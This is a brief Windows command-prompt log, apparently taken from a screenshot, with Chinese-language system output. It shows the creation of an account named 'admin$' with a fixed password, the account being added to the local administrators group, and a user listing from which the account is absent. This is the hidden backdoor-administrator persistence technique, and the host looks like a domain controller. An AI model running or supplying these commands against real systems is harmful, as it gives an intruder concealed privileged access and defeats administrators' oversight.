 C:\Users\Administrator>net user admin$ qaz123!@# /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators admin$ /add
命令成功完成。
C:\Users\Administrator>net user
\\WIN-ENS2VR5TR3N 的用户帐户
-------------------------------------------------------------------------------
Administrator            douser                   Guest
krbtgt
命令成功完成。
C:\Users\Administrator>_